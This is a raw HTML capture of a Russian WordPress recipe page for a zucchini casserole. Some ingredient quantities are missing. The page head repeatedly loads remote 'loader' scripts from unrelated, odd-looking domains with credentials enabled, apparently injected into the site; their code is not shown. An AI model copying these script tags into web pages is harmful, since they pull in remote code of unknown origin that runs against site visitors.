

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podarokdruzyam.ru/archives/11409
body_size: 12630
content:
<!DOCTYPE html><html class="no-js mh-disable-sb" lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head> <script defer src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials'></script> <script defer src="[data-uri]"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://podarokdruzyam.ru/xmlrpc.php" /><title>Кабачки больше не раздаю. Готовлю вкуснятину за 10 минут: вкусно, быстро и полезно &#8212; online</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента" href="https://podarokdruzyam.ru/feed" /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента комментариев" href="https://podarokdruzyam.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента комментариев к &laquo;Кабачки больше не раздаю. Готовлю вкуснятину за 10 минут: вкусно, быстро и полезно&raquo;" href="https://podarokdruzyam.ru/archives/11409/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podarokdruzyam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11409" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podarokdruzyam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11409&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://podarokdruzyam.ru/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='widgetopts-styles-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_47c53c6ddea8675d3514d99fe66dd2e6.css?ver=4.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wppopups-pro-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_b114af10d5aa62868bcc5d93f7c0ee00.css?ver=2.1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wppopups-base-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_a560040312229062493dd4ebb2a5f8dc.css?ver=2.1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='mh-magazine-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_5b97b1c7df8b36ab48c02f7b6dae181c.css?ver=3.9.9' type='text/css' media='all' /><link rel='stylesheet' id='mh-font-awesome-css' href='https://podarokdruzyam.ru/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' /><style id='easy-social-share-buttons-inline-css' type='text/css'>.essb_bottombar .essb_bottombar_inner_buttons{width:40%;}.essb_bottombar .essb_bottombar_inner_content{width:60%;}
/*# sourceURL=easy-social-share-buttons-inline-css */</style> <script type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script defer id="wppopups-pro-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_85a4e66052628bc5ba3adac5787861ba.js?ver=2.1.4.2" id="wppopups-pro-js-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_8c4ea87714b13d74e2b287a39fd19334.js?ver=3.9.9" id="mh-scripts-js"></script> <link rel="https://api.w.org/" href="https://podarokdruzyam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podarokdruzyam.ru/wp-json/wp/v2/posts/11409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podarokdruzyam.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://podarokdruzyam.ru/archives/11409" /><link rel='shortlink' href='https://podarokdruzyam.ru/?p=11409' /><meta property="og:title" name="og:title" content="Кабачки больше не раздаю. Готовлю вкуснятину за 10 минут: вкусно, быстро и полезно" /><meta property="og:type" name="og:type" content="article" /><meta property="og:image" name="og:image" content="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /><meta property="og:url" name="og:url" content="https://podarokdruzyam.ru/archives/11409" /><meta property="og:description" name="og:description" content="Нет каких-либо сложностей в том, чтобы сделать из кабачков сытный ужин Ингредиенты для кабачковой запеканки: ...ОТКРЫТЬ ПОЛНОСТЬЮ-&gt;&gt;" /><meta property="og:locale" name="og:locale" content="ru_RU" /><meta property="og:site_name" name="og:site_name" content="online" /><meta property="twitter:card" name="twitter:card" content="summary" /><meta property="article:section" name="article:section" content="Uncategorized" /><meta property="article:published_time" name="article:published_time" content="2023-10-10T18:28:54+03:00" /><meta property="article:modified_time" name="article:modified_time" content="2023-10-10T18:30:19+03:00" /><meta property="article:author" name="article:author" content="https://podarokdruzyam.ru/archives/author/admin" /><style type="text/css">.mh-widget-layout4 .mh-widget-title { background: #dd5d5d; background: rgba(221, 93, 93, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #dd5d5d; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #dd5d5d; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #dd5d5d; }</style><!--[if lt IE 9]> <script src="https://podarokdruzyam.ru/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script> <![endif]--><link rel="icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36-150x150.jpeg" sizes="32x32" /><link rel="icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" sizes="192x192" /><link rel="apple-touch-icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /><meta name="msapplication-TileImage" content="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /> <script defer src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials'></script> <script defer src="[data-uri]"></script> <script defer src="https://jhdnntmkom.com/v2/81555/a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77.js"></script> <script defer src='https://news.forclfe.com/loader.min.js' crossorigin='use-credentials'></script></head><body id="mh-mobile" class="wp-singular post-template-default single single-post postid-11409 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout2 mh-widget-layout7 mh-loop-hide-caption essb-7.9" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="mh-header-nav-mobile clearfix"></div><header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="mh-container mh-container-inner clearfix"><div class="mh-custom-header clearfix"></div></div><div class="mh-main-nav-wrap"><nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu"><ul><li class="page_item page-item-2"><a href="https://podarokdruzyam.ru/sample-page">Sample Page</a></li></ul></div></nav></div></header><div class="mh-container mh-container-outer"><div class="mh-wrapper clearfix"><div class="mh-main clearfix"><div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-11409" class="post-11409 post type-post status-publish format-standard hentry category-uncategorized category-25"><header class="entry-header clearfix"><h1 class="entry-title">Кабачки больше не раздаю. Готовлю вкуснятину за 10 минут: вкусно, быстро и полезно</h1></header><div id="custom_html-59" class="widget_text widget mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId370987'></div> <script defer src="[data-uri]"></script></div></div><div class="entry-content clearfix"><p>Нет каких-либо сложностей в том, чтобы сделать из кабачков сытный ужин</p><p><strong>Ингредиенты для кабачковой запеканки:</strong></p><ul><li>кабачки — 2 шт.;</li><li>лук репчатый — шт.;</li><li>морковь — шт.;</li><li>сладкий перец — шт.;</li><li>чеснок — 3 зубчика;</li><li>яйца — 3 шт.;</li><li>молоко — 150 мл;</li><li>мука — 120 г;</li><li>кинза — пучок;</li><li>соль — ½ ч. л.;</li><li>черный перец — ⅓ ч. л.</li></ul><p><strong>Приготовление кабачковой запеканки:</strong></p><p>Очищаем кабачки от кожуры и удаляем плодоножки. Нарезаем кабачки на полукольца, выкладываем в глубокую миску.</p><p>Солим кабачки и перемешиваем. Нарезаем лук полукольцами, в сковороде с растительным маслом обжариваем. Очищенную морковь и сладкий перец также нарезаем полукольцами.</p><p>Выкладываем морковь к луку, обжариваем. Далее добавляем к овощам сладкий перец, перемешиваем и продолжаем жарить.</p><p>Давим чеснок и мелко шинкуем.</p><p>Кладем чеснок в сковороду к размягченным овощам. Сливаем с кабачков лишнюю жидкость, добавляем к овощной массе.</p><p>В миске взбиваем яйца, перчим и добавляем соль. Высыпаем к яичной смеси муку, тщательно перемешиваем. Шинкуем пучок кинзы, добавляем в жидкое тесто.</p><p>Снимаем с огня овощную массу, вливаем к ней жидкое тесто, смешиваем.</p><p>Можно украсить поверхность запеканки тонкими кружками помидора и натертым сыром.</p><p>Запекаем блюдо при 180 градусах в духовке 20 минут.</p><p><em><strong>В итоге мы имеем вкусную овощную запеканку, в основе которой кабачки. Так вы перестанете раздавать и выкидывать столь полезный продукт.</strong></em></p><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_420787611 print-no" id="essb_displayed_bottom_420787611" data-essb-postid="11409" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://podarokdruzyam.ru/archives/11409" data-essb-fullurl="https://podarokdruzyam.ru/archives/11409" data-essb-instance="420787611"><ul class="essb_links_list"><li class="essb_item essb_link_ok nolightbox"> <a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11409&title=%D0%9A%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%B8+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B7%D0%B4%D0%B0%D1%8E.+%D0%93%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D1%8E+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8F%D1%82%D0%B8%D0%BD%D1%83+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE+%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/Screenshot_1-6-2.jpg" title="Share on Одноклассники" 